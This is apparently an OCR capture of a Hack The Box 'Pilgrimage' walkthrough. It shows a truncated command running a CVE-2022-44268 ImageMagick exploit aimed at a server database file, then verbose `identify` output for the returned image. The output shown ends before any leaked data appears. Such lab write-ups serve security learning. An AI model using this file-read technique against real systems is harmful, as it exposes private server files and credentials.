
     Running `target/debug/cve-2022-44268 /var/db/pilgr
Upload image.png and download the converted file, and grab the
hex response:
┌──(kali㉿kali)-[~/…/HTB-Machines/pilgrimage/exploits/CV
└─$ identify -verbose 652ca0d768621.png

Image: 652ca0d768621.png

  Format: PNG (Portable Network Graphics)

  Geometry: 100x100

  Class: PseudoClass

  Type: palette

  Depth: 1 bits-per-pixel component

  Channel Depths:

    Red:      1 bits

    Green:    1 bits

    Blue:     1 bits

  Channel Statistics:

    Red:

      Minimum:                 65535.00 (1.0000)

      Maximum:                 65535.00 (1.0000)

      Mean:                    65535.00 (1.0000)

      Standard Deviation:          0.00 (0.0000)

    Green:

      Minimum:                     0.00 (0.0000)

      Maximum:                     0.00 (0.0000)

      Mean:                        0.00 (0.0000)

      Standard Deviation:          0.00 (0.0000)

    Blue:

      Minimum:                     0.00 (0.0000)
